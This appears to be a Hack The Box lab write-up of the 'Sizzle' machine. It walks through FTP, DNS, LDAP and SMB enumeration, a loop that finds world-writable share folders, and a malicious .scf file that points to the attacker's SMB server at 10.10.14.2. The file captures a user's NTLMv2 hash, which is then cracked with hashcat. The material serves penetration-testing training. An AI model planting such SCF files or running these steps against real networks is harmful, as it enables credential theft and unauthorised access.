
I continue my Reconnaissance phase for those protocols that had an misconfiguration, such as FTP that allows me to access with ftp without entering a password with the anonymous account, but for the moment it does not allow me to upload malicious files to the server. With dig I explore the DNS protocol in search of more information, such as subdomains, I even try an Asynchronous Full Transfer Zone (AXFR) attack unsuccessfully, but I don’t find additional data.
ftp htb.local 21
anonymous
dir
echo "oldboy was here" > test.txt
put test.txt
dig @10.10.10.103 sizzle.htb.local
dig @10.10.10.103 sizzle.htb.local ns
dig @10.10.10.103 sizzle.htb.local mx
dig @10.10.10.103 sizzle.htb.local axfr





I now turn my attention to the web service, which is the service that presents a large attack surface. With whatweb from my console and with Wappalyzer from the browser I can disclose the stack behind the web application, but unfortunately it is not much, maybe the attack vector is not this one. With rpcclient I try to connect to the system without entering a password through the RPC protocol but I don’t have that privilege. I also have LDAP available, so I can use custom nmap scripts (written in LUA) to try to perform an enumeration to leak sensitive information, but I don’t see anything that represents a risk and that would allow me to find an attack vector. With openssl I analyze the information contained in the SSL certificate when connecting to the HTTPS secure web service available on port 443, but still no good results for the moment.
whatweb http://10.10.10.103
whatweb http://sizzle.htb.local
rpcclient -U "" 10.10.10.103 -N
enumdomusers # NT_STATUS_ACCESS_DENIED
enumdomgroups # NT_STATUS_ACCESS_DENIED
locate *.nse | grep "ldap" nmap --script ldap\*...
nmap --script ldap-* -p389 10.10.10.103
openssl s_client --connect 10.10.10.103:443




Something I must correct, is that I always forget in my labs on Windows OS machines to get system information with crackmapexec, so I can have an overview of what I face and accelerate the search for attack vectors. With smbclient and smbmap I can connect through the SMB protocol and I can already find interesting things, I have permissions to access the Department Shares resource (although I can’t write on it). The directory has a lot of folders to investigate, so to have a better browsing experience I’m going to create a CIFS mount and link it to the Department Shares share.
On Linux and UNIX operating systems, a Windows share can be mounted on a particular mount point in the local directory tree using the cifs option of the
mountcommand. The Common Internet File System (CIFS) is a network file-sharing protocol. CIFS is a form of SMB.
crackmapexec smb 10.10.10.103
smbclient -L 10.10.10.103 -N
smbmap -H 10.10.10.103 -u 'null' --no-banner
# --> Department Shares
smbclient //10.10.10.103/Department\ Shares -N
dir # <-- Too many directories!
mkdir sizzleSMBShare
mount -t cifs //10.10.10.103/Department\ Shares ./sizzleSMBShare
tree -fas




After spending some time browsing through the available folders and files, in which I don’t find much interesting information, it occurs to me that I should investigate in which folders of the system user accounts I have write permissions. Manually it turns out to be very tedious and slow, so I generate a list of the folder names and with a one-liner, using the smbcacls command, I get the real permissions in each one of them, also with grep I leak the folder names in which anyone can write. After waiting a moment I get a positive result, I can write in the Public folder.
smbcacls: Set or get ACLs on an NT file or directory names. Thesmbcaclsprogram manipulates NT Access Control Lists (ACLs) on SMB file shares. An ACL is comprised zero or more Access Control Entries (ACEs), which define access restrictions for a specific user or group.
man smbcacls
smbcacls //10.10.10.103/Department\ Shares Accounting
smbcacls //10.10.10.103/Department\ Shares Users/mrb3n
# --> Only I can read! Not write!
smbcacls //10.10.10.103/Department\ Shares Users/mrb3n -N | grep -i everyone
find . \-type d 2>/dev/null
find . \-type d 2>/dev/null | sed -e 's/^\.\///'
find . \-type d 2>/dev/null | sed -e 's/^\.\///' | while read directory; do echo $directory; done
find . \-type d 2>/dev/null | sed -e 's/^\.\///' | while read directory; do echo -e "\n[+] ACLs/Everyone on $directory"; smbcacls //10.10.10.103/Department\ Shares $directory -N | grep -i everyone; done
# [+] ACLs/Everyone on Users/Public
# ACL:Everyone:ALLOWED/OI|CI/FULL <-- FULL --> I can write in Public!!






Now that I could find out that I can upload malicious content in the system, I investigate with a search engine those executable file extensions for Windows OS. My next step is to create files with these extensions and see if any system task or even the antivirus does not allow it, but I have no problems, what is done is a cleaning of what I upload in a certain time, something I must keep in mind. In Internet I succeed to find a very interesting research that would allow me to obtain a hash of a user account of the system just by uploading a malicious SCF file. So I create the .scf file and upload it to the Public folder, now when the user browses the resource it will cause a connection to be established to the path I declare inside the file and in this way I get a NTLMv2 hash that I succeed to crack with john.
SCF (Shell Command File) is a file extension developed by Microsoft for Windows operating systems. It is a type of batch file that contains a series of commands that are executed by the Windows Command Processor (
cmd.exe). SCF files are typically used to automate tasks or to create custom menus and shortcuts.
touch test.{exe,jar,zip,doc,pdf,dll,scf}
watch -n 1 ls -l # .. wait.... delete all --> task!
nvim oldb0y.scf
cat oldb0y.scf
oldb0y.scf:
[Shell]
Command=2
IconFile=\\10.10.14.2\smbFolder\oldb.ico
[Taskbar]
Command=ToggleDesktop
impacket-smbserver smbFolder $(pwd) -smb2support
nvim hash
cat !$
hashcat --example-hashes | grep -i NTLMv2 -A 5 -B 2
hashcat -a 0 -m 5600 hash /usr/share/wordlists/rockyou.txt



